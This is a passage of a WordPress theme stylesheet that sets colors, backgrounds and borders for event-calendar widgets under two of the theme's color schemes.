	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-grid-header, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-grid-header a, 
	html .cmsmasters_color_scheme_second .tribe-events-list .tribe-events-list-event-title a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .entry-title a:hover, 
	html .cmsmasters_color_scheme_second #tribe-bar-views .tribe-bar-views-list li, 
	html .cmsmasters_color_scheme_second #tribe-bar-views .tribe-bar-views-list li a, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar tbody .tribe-events-othermonth, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar tbody .tribe-events-othermonth a,
	html .cmsmasters_color_scheme_second table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], 
	html .cmsmasters_color_scheme_second table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] a, 
	html .cmsmasters_color_scheme_second table.tribe-events-calendar tbody td.tribe-events-othermonth div[id*=tribe-events-daynum-], 
	html .cmsmasters_color_scheme_second table.tribe-events-calendar tbody td .tribe-events-month-event-title a, 
	html .cmsmasters_color_scheme_second .tribe-events-organizer .cmsmasters_events_organizer_header_right a:before,
	html .cmsmasters_color_scheme_second .cmsmasters_single_event .cmsmasters_single_event_header_right a:before, 
	html .cmsmasters_color_scheme_second .tribe-events-organizer .cmsmasters_events_organizer_header_right a:before, 
	html .cmsmasters_color_scheme_second .tribe-events-venue .cmsmasters_events_venue_header_right a:before, 
	html .cmsmasters_color_scheme_second .event_hover {
		color:#787b80;
	}
	
	html .cmsmasters_color_scheme_second .tribe-mini-calendar tbody .tribe-events-past a:before {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */ 
	html .cmsmasters_color_scheme_second .tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, 
	html .cmsmasters_color_scheme_second .tribe-events-list-widget .type-tribe_events:hover .cmsmasters_event_big_day, 
	html .cmsmasters_color_scheme_second .tribe-events-adv-list-widget .type-tribe_events:hover .cmsmasters_event_big_day, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar tbody .tribe-events-present a,
	html .cmsmasters_color_scheme_second .tribe-mini-calendar tbody .tribe-events-othermonth a:hover,
	html .cmsmasters_color_scheme_second .tribe-events-single-event-title, 
	html .cmsmasters_color_scheme_second .tribe-events-photo .tribe-events-list-event-title, 
	html .cmsmasters_color_scheme_second .tribe-events-photo .tribe-events-list-event-title a, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-grid-header .tribe-week-today, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-grid-header .tribe-week-today a, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-grid-header a:hover,  
	html .cmsmasters_color_scheme_second table.tribe-events-calendar tbody td .tribe-events-month-event-title a:hover, 
	html .cmsmasters_color_scheme_second .tribe-events-list .tribe-events-event-meta a:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a:hover, 
	html .cmsmasters_color_scheme_second .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_second .tribe-events-widget-link a, 
	html .cmsmasters_color_scheme_second .tribe-this-week-events-widget .tribe-events-viewmore a, 
	html .cmsmasters_color_scheme_second .tribe-this-week-events-widget .tribe-this-week-event .entry-title a, 
	html .cmsmasters_color_scheme_second .widget .vcalendar .entry-title a, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar-list-wrapper .entry-title a, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_event_meta .cmsmasters_event_meta_info_item a, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_event .cmsmasters_single_event_header_right a, 
	html .cmsmasters_color_scheme_second .tribe-events-organizer .cmsmasters_events_organizer_header_right a, 
	html .cmsmasters_color_scheme_second .tribe-bar-filters-inner > div label, 
	html .cmsmasters_color_scheme_second .tribe-events-notices, 
	html .cmsmasters_color_scheme_second #tribe-events-content > .tribe-events-button, 
	html .cmsmasters_color_scheme_second .tribe-events-list .tribe-events-list-separator-month, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-event:hover .vevent .entry-title a, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_event_meta .cmsmasters_event_meta_info_item_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_event_meta dt, 
	html .cmsmasters_color_scheme_second .tribe-events-venue .cmsmasters_events_venue_header_right a, 
	html .cmsmasters_color_scheme_second .tribe-events-organizer .cmsmasters_events_organizer_header_right a, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar thead, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar thead a:hover,  
	html .cmsmasters_color_scheme_second .tribe-mobile-day .tribe-events-event-schedule-details, 
	html .cmsmasters_color_scheme_second .tribe-mobile-day .tribe-event-schedule-details, 
	html .cmsmasters_color_scheme_second .tribe-this-week-events-widget .tribe-events-page-title, 
	html .cmsmasters_color_scheme_second .tribe-events-list .tribe-events-list-event-title a, 
	html .cmsmasters_color_scheme_second .cmsmasters_event_big_month,
	html .cmsmasters_color_scheme_second .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title, 
	html .cmsmasters_color_scheme_second .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title a	{
		color:rgba(22,32,47,0.4);
	}
	
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-event .vevent .entry-title a,
	html .cmsmasters_color_scheme_second .tribe-mini-calendar tbody .tribe-mini-calendar-today a:before, 
	html .cmsmasters_color_scheme_second table.tribe-events-calendar tbody td.tribe-events-has-events.mobile-active:before {
		background-color:rgba(22,32,47,0.4);
	}
	
	html .cmsmasters_color_scheme_second .tribe-events-list .type-tribe_events.tribe-event-featured {
		border-color:rgba(22,32,47,0.4);
	}
	
	html .cmsmasters_color_scheme_second .tribe-events-venue-widget .tribe-venue-widget-venue-name {
		background-color:rgba(22, 32, 47, 0.85);
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_second .tribe-events-venue-widget .tribe-venue-widget-venue-name a:hover, 
	html .cmsmasters_color_scheme_second .tribe-events-venue-widget .tribe-venue-widget-venue-name a, 
	html .cmsmasters_color_scheme_second #tribe-bar-views.tribe-bar-views-open .button,
	html .cmsmasters_color_scheme_second .event_bg {
		color:#fafafa;
	}
	
	html .cmsmasters_color_scheme_second .tribe-mini-calendar thead, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar .tribe-mini-calendar-nav, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar tbody a:before, 
	html .cmsmasters_color_scheme_second .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar, 
	html .cmsmasters_color_scheme_second table.tribe-events-calendar, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-scroller, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-grid-hours, 
	html .cmsmasters_color_scheme_second .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_second .tribe-events-list .tribe-events-list-separator-month, 
	html .cmsmasters_color_scheme_second .tribe-events-list .tribe-events-day-time-slot > h5, 
	html .cmsmasters_color_scheme_second table.tribe-events-calendar thead th, 
	html .cmsmasters_color_scheme_second table.tribe-events-calendar tbody td div[id*='tribe-events-daynum-'] {
		background-color:#fafafa;
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-event .vevent .entry-title a, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-event .vevent .entry-title:hover a,
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-event:hover .vevent .entry-title a {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .tribe-events-tooltip:after {
		border-top-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .recurringinfo .recurring-info-tooltip:after {
		border-bottom-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip:after, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip:after, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip:after {
		border-left-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-event .tribe-events-tooltip:after {
		border-right-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .tribe-events-tooltip, 
	html .cmsmasters_color_scheme_second .tribe-events-tooltip .tribe-events-event-body, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-grid-allday .column.first, 
	html .cmsmasters_color_scheme_second table.tribe-events-calendar tbody td.tribe-events-othermonth div[id*=tribe-events-daynum-],
	html .cmsmasters_color_scheme_second table.tribe-events-calendar tbody td.tribe-events-present div[id*=tribe-events-daynum-],
	html .cmsmasters_color_scheme_second .tribe-events-notices {
		background-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_second .tribe-events-countdown-widget .tribe-countdown-time, 
	html .cmsmasters_color_scheme_second .tribe-events-countdown-widget .tribe-countdown-text, 
	html .cmsmasters_color_scheme_second .tribe-events-countdown-widget .tribe-countdown-text a, 
	html .cmsmasters_color_scheme_second .tribe_mini_calendar_widget .cmsmasters_event_big_month, 
	html .cmsmasters_color_scheme_second .tribe_mini_calendar_widget .cmsmasters_event_big_date, 
	html .cmsmasters_color_scheme_second .cmsmasters_event_big_day {
		color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_second table.tribe-events-calendar tbody .tribe-events-past div[id*='tribe-events-daynum-'], 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-event .vevent .entry-title:hover a,
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-event:hover .vevent .entry-title a,
	html .cmsmasters_color_scheme_second #tribe-bar-views .tribe-bar-views-list li:before {
		background-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_second .tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, 
	html .cmsmasters_color_scheme_second .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper, 
	html .cmsmasters_color_scheme_second .tribe-events-list .type-tribe_events, 
	html .cmsmasters_color_scheme_second .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_second .tribe-events-notices,
	html .cmsmasters_color_scheme_second .tribe-mini-calendar tbody td,
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-event .vevent .entry-title,
	html .cmsmasters_color_scheme_second table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], 
	html .cmsmasters_color_scheme_second .tribe-events-related-events-title, 
	html .cmsmasters_color_scheme_second .tribe-events-tooltip, 
	html .cmsmasters_color_scheme_second .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_second #page table.tribe-events-calendar tbody td, 
	html .cmsmasters_color_scheme_second #page table.tribe-events-calendar tbody td .tribe_events, 
	html .cmsmasters_color_scheme_second .tribe-events-list .type-tribe_events, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-scroller, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-grid-block div, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-grid-allday, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-grid-content-wrap .column, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-grid-hours div, 
	html .cmsmasters_color_scheme_second .widget .vcalendar .type-tribe_events, 
	html .cmsmasters_color_scheme_second .tribe-mini-calendar-list-wrapper .type-tribe_events, 
	html .cmsmasters_color_scheme_second .tribe-mobile-day .tribe-events-mobile, 
	html .cmsmasters_color_scheme_second .tribe-this-week-events-widget .tribe-this-week-widget-day, 
	html .cmsmasters_color_scheme_second .table.tribe-events-calendar tbody td .tribe_events, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-grid-header, 
	html .cmsmasters_color_scheme_second .cmsmasters_single_event	{
		border-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_second .tribe-events-tooltip:before {
		border-top-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-week-event .tribe-events-tooltip:before {
		border-right-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip:before, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip:before, 
	html .cmsmasters_color_scheme_second .tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip:before {
		border-left-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_second .recurringinfo .recurring-info-tooltip:before {
		border-bottom-color:#d8dadc;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	html .cmsmasters_color_scheme_second .tribe-events-sub-nav li span:not([class]) {
		-webkit-box-shadow:inset 0 0 0 0 #d8dadc;
		box-shadow:inset 0 0 0 0 #d8dadc;
	}
	
	
	html .cmsmasters_color_scheme_second .tribe-events-sub-nav li span:not([class]):hover {
		-webkit-box-shadow:inset 0 0 0 1px #d8dadc;
		box-shadow:inset 0 0 0 1px #d8dadc;
	}
	
	/* Finish Custom Rules */

/***************** Finish Custom 2 Tribe Events Color Scheme Rules ******************/


/***************** Start Custom 3 Tribe Events Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	html .cmsmasters_color_scheme_third .tribe-mini-calendar tbody, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar tbody a, 
	html .cmsmasters_color_scheme_third .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	html .cmsmasters_color_scheme_third .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a,
	html .cmsmasters_color_scheme_third .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info,
	html .cmsmasters_color_scheme_third .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a, 
	html .cmsmasters_color_scheme_third .tribe-events-list .tribe-events-event-meta, 
	html .cmsmasters_color_scheme_third .tribe-events-list .tribe-events-event-meta a {
		color:#797979;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_third .tribe-events-widget-link a:hover, 
	html .cmsmasters_color_scheme_third .tribe-this-week-events-widget .tribe-events-viewmore a:hover, 
	html .cmsmasters_color_scheme_third .tribe-this-week-events-widget .tribe-this-week-widget-header-date, 
	html .cmsmasters_color_scheme_third .tribe-this-week-events-widget .tribe-this-week-event .entry-title a:hover, 
	html .cmsmasters_color_scheme_third .widget .vcalendar .entry-title a:hover, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar-list-wrapper .entry-title a:hover, 
	html .cmsmasters_color_scheme_third .tribe-events-organizer .cmsmasters_events_organizer_header_left .entry-title, 
	html .cmsmasters_color_scheme_third .tribe-events-venue .cmsmasters_events_venue_header_left .entry-title, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_event_meta .cmsmasters_event_meta_info_item a:hover, 
	html .cmsmasters_color_scheme_third #tribe-events-content > .tribe-events-button:hover, 
	html .cmsmasters_color_scheme_third #tribe-bar-views .tribe-bar-views-list li a:hover, 
	html .cmsmasters_color_scheme_third #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active a, 
	html .cmsmasters_color_scheme_third table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_event .cmsmasters_single_event_header_right a:hover, 
	html .cmsmasters_color_scheme_third .tribe-events-organizer .cmsmasters_events_organizer_header_right a:hover, 
	html .cmsmasters_color_scheme_third .tribe-events-venue .cmsmasters_events_venue_header_right a:hover,  
	html .cmsmasters_color_scheme_third .tribe-events-organizer .cmsmasters_events_organizer_header_right a:hover, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar tbody a:hover, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar tbody .tribe-events-present, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar tbody .tribe-events-present a, 
	html .cmsmasters_color_scheme_third .widget .vcalendar [class*=cmsmasters_theme_icon]:before, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar-list-wrapper [class*=cmsmasters_theme_icon]:before, 
	html .cmsmasters_color_scheme_third .tribe-events-countdown-widget .tribe-countdown-text a:hover, 
	html .cmsmasters_color_scheme_third .tribe-this-week-events-widget .tribe-this-week-event .duration:before, 
	html .cmsmasters_color_scheme_third .tribe-this-week-events-widget .tribe-this-week-event .tribe-venue:before, 
	html .cmsmasters_color_scheme_third #tribe-bar-views label,
	html .cmsmasters_color_scheme_third #tribe-bar-views .tribe-bar-views-list li:hover,
	html .cmsmasters_color_scheme_third #tribe-bar-views .tribe-bar-views-list li.tribe-bar-active {
		color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-event.tribe-event-featured .vevent .entry-title a,
	html .cmsmasters_color_scheme_third .tribe-events-notices:before, 
	html .cmsmasters_color_scheme_third #tribe-bar-views.tribe-bar-views-open .button,
	html .cmsmasters_color_scheme_third table.tribe-events-calendar thead th,  
	html .cmsmasters_color_scheme_third table.tribe-events-calendar tbody td.tribe-events-has-events:before, 
	html .cmsmasters_color_scheme_third .tribe-events-venue-widget .tribe-venue-widget-venue {
		background-color:#4c4c4c;
	}
	
	html .cmsmasters_color_scheme_third #tribe-bar-views.tribe-bar-views-open .button {
		border-color:#4c4c4c;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	html .cmsmasters_color_scheme_third .tribe-events-countdown-widget .tribe-countdown-time .tribe-countdown-under, 
	html .cmsmasters_color_scheme_third .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title a:hover, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar thead a, 
	html .cmsmasters_color_scheme_third .tribe-events-photo .tribe-events-list-event-title a:hover, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-grid-header, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-grid-header a, 
	html .cmsmasters_color_scheme_third .tribe-events-list .tribe-events-list-event-title a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .entry-title a:hover, 
	html .cmsmasters_color_scheme_third #tribe-bar-views .tribe-bar-views-list li, 
	html .cmsmasters_color_scheme_third #tribe-bar-views .tribe-bar-views-list li a, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar tbody .tribe-events-othermonth, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar tbody .tribe-events-othermonth a,
	html .cmsmasters_color_scheme_third table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-], 
	html .cmsmasters_color_scheme_third table.tribe-events-calendar tbody td div[id*=tribe-events-daynum-] a, 
	html .cmsmasters_color_scheme_third table.tribe-events-calendar tbody td.tribe-events-othermonth div[id*=tribe-events-daynum-], 
	html .cmsmasters_color_scheme_third table.tribe-events-calendar tbody td .tribe-events-month-event-title a, 
	html .cmsmasters_color_scheme_third .tribe-events-organizer .cmsmasters_events_organizer_header_right a:before,
	html .cmsmasters_color_scheme_third .cmsmasters_single_event .cmsmasters_single_event_header_right a:before, 
	html .cmsmasters_color_scheme_third .tribe-events-organizer .cmsmasters_events_organizer_header_right a:before, 
	html .cmsmasters_color_scheme_third .tribe-events-venue .cmsmasters_events_venue_header_right a:before, 
	html .cmsmasters_color_scheme_third .event_hover {
		color:#787b80;
	}
	
	html .cmsmasters_color_scheme_third .tribe-mini-calendar tbody .tribe-events-past a:before {
		background-color:#787b80;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */ 
	html .cmsmasters_color_scheme_third .tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, 
	html .cmsmasters_color_scheme_third .tribe-events-list-widget .type-tribe_events:hover .cmsmasters_event_big_day, 
	html .cmsmasters_color_scheme_third .tribe-events-adv-list-widget .type-tribe_events:hover .cmsmasters_event_big_day, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar tbody .tribe-events-present a,
	html .cmsmasters_color_scheme_third .tribe-mini-calendar tbody .tribe-events-othermonth a:hover,
	html .cmsmasters_color_scheme_third .tribe-events-single-event-title, 
	html .cmsmasters_color_scheme_third .tribe-events-photo .tribe-events-list-event-title, 
	html .cmsmasters_color_scheme_third .tribe-events-photo .tribe-events-list-event-title a, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-grid-header .tribe-week-today, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-grid-header .tribe-week-today a, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-grid-header a:hover,  
	html .cmsmasters_color_scheme_third table.tribe-events-calendar tbody td .tribe-events-month-event-title a:hover, 
	html .cmsmasters_color_scheme_third .tribe-events-list .tribe-events-event-meta a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-adv-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_sidebar.sidebar_layout_11 .tribe-events-list-widget .tribe-events-list-widget-content-wrap .cmsmasters_widget_event_info a:hover, 
	html .cmsmasters_color_scheme_third .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_third .tribe-events-widget-link a, 
	html .cmsmasters_color_scheme_third .tribe-this-week-events-widget .tribe-events-viewmore a, 
	html .cmsmasters_color_scheme_third .tribe-this-week-events-widget .tribe-this-week-event .entry-title a, 
	html .cmsmasters_color_scheme_third .widget .vcalendar .entry-title a, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar-list-wrapper .entry-title a, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_event_meta .cmsmasters_event_meta_info_item a, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_event .cmsmasters_single_event_header_right a, 
	html .cmsmasters_color_scheme_third .tribe-events-organizer .cmsmasters_events_organizer_header_right a, 
	html .cmsmasters_color_scheme_third .tribe-bar-filters-inner > div label, 
	html .cmsmasters_color_scheme_third .tribe-events-notices, 
	html .cmsmasters_color_scheme_third #tribe-events-content > .tribe-events-button, 
	html .cmsmasters_color_scheme_third .tribe-events-list .tribe-events-list-separator-month, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-event:hover .vevent .entry-title a, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_event_meta .cmsmasters_event_meta_info_item_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_single_event_meta dt, 
	html .cmsmasters_color_scheme_third .tribe-events-venue .cmsmasters_events_venue_header_right a, 
	html .cmsmasters_color_scheme_third .tribe-events-organizer .cmsmasters_events_organizer_header_right a, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar thead, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar thead a:hover,  
	html .cmsmasters_color_scheme_third .tribe-mobile-day .tribe-events-event-schedule-details, 
	html .cmsmasters_color_scheme_third .tribe-mobile-day .tribe-event-schedule-details, 
	html .cmsmasters_color_scheme_third .tribe-this-week-events-widget .tribe-events-page-title, 
	html .cmsmasters_color_scheme_third .tribe-events-list .tribe-events-list-event-title a, 
	html .cmsmasters_color_scheme_third .cmsmasters_event_big_month,
	html .cmsmasters_color_scheme_third .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title, 
	html .cmsmasters_color_scheme_third .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper .entry-title a	{
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-event .vevent .entry-title a,
	html .cmsmasters_color_scheme_third .tribe-mini-calendar tbody .tribe-mini-calendar-today a:before, 
	html .cmsmasters_color_scheme_third table.tribe-events-calendar tbody td.tribe-events-has-events.mobile-active:before {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .tribe-events-list .type-tribe_events.tribe-event-featured {
		border-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .tribe-events-venue-widget .tribe-venue-widget-venue-name {
		background-color:rgba(255, 255, 255, 0.85);
	}
	/* Finish Headings Color */
	
	
	/* Start Main Background Color */
	html .cmsmasters_color_scheme_third .tribe-events-venue-widget .tribe-venue-widget-venue-name a:hover, 
	html .cmsmasters_color_scheme_third .tribe-events-venue-widget .tribe-venue-widget-venue-name a, 
	html .cmsmasters_color_scheme_third #tribe-bar-views.tribe-bar-views-open .button,
	html .cmsmasters_color_scheme_third .event_bg {
		color:rgba(255,255,255,0);
	}
	
	html .cmsmasters_color_scheme_third .tribe-mini-calendar thead, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar .tribe-mini-calendar-nav, 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar tbody a:before, 
	html .cmsmasters_color_scheme_third .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_third .tribe-mini-calendar, 
	html .cmsmasters_color_scheme_third table.tribe-events-calendar, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-scroller, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-grid-hours, 
	html .cmsmasters_color_scheme_third .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_third .tribe-events-list .tribe-events-list-separator-month, 
	html .cmsmasters_color_scheme_third .tribe-events-list .tribe-events-day-time-slot > h5, 
	html .cmsmasters_color_scheme_third table.tribe-events-calendar thead th, 
	html .cmsmasters_color_scheme_third table.tribe-events-calendar tbody td div[id*='tribe-events-daynum-'] {
		background-color:rgba(255,255,255,0);
	}
	/* Finish Main Background Color */
	
	
	/* Start Alternate Background Color */
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-event .vevent .entry-title a, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-event .vevent .entry-title:hover a,
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-event:hover .vevent .entry-title a {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .tribe-events-tooltip:after {
		border-top-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .recurringinfo .recurring-info-tooltip:after {
		border-bottom-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-events-day-column-0 .tribe-events-tooltip:after, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-events-day-column-6 .tribe-events-tooltip:after, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-events-day-column-5 .tribe-events-tooltip:after {
		border-left-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-event .tribe-events-tooltip:after {
		border-right-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_third .tribe-events-tooltip, 
	html .cmsmasters_color_scheme_third .tribe-events-tooltip .tribe-events-event-body, 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-grid-allday .column.first, 
	html .cmsmasters_color_scheme_third table.tribe-events-calendar tbody td.tribe-events-othermonth div[id*=tribe-events-daynum-],
	html .cmsmasters_color_scheme_third table.tribe-events-calendar tbody td.tribe-events-present div[id*=tribe-events-daynum-],
	html .cmsmasters_color_scheme_third .tribe-events-notices {
		background-color:#ffffff;
	}
	/* Finish Alternate Background Color */
	
	
	/* Start Borders Color */
	html .cmsmasters_color_scheme_third .tribe-events-countdown-widget .tribe-countdown-time, 
	html .cmsmasters_color_scheme_third .tribe-events-countdown-widget .tribe-countdown-text, 
	html .cmsmasters_color_scheme_third .tribe-events-countdown-widget .tribe-countdown-text a, 
	html .cmsmasters_color_scheme_third .tribe_mini_calendar_widget .cmsmasters_event_big_month, 
	html .cmsmasters_color_scheme_third .tribe_mini_calendar_widget .cmsmasters_event_big_date, 
	html .cmsmasters_color_scheme_third .cmsmasters_event_big_day {
		color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_third table.tribe-events-calendar tbody .tribe-events-past div[id*='tribe-events-daynum-'], 
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-event .vevent .entry-title:hover a,
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-event:hover .vevent .entry-title a,
	html .cmsmasters_color_scheme_third #tribe-bar-views .tribe-bar-views-list li:before {
		background-color:#d8dadc;
	}
	
	html .cmsmasters_color_scheme_third .tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, 
	html .cmsmasters_color_scheme_third .tribe_mini_calendar_widget .tribe-mini-calendar-list-wrapper, 
	html .cmsmasters_color_scheme_third .tribe-events-list .type-tribe_events, 
	html .cmsmasters_color_scheme_third .tribe-events-sub-nav li span:not([class]), 
	html .cmsmasters_color_scheme_third .tribe-events-notices,
	html .cmsmasters_color_scheme_third .tribe-mini-calendar tbody td,
	html .cmsmasters_color_scheme_third .tribe-events-grid .tribe-week-event .vevent .entry-title,
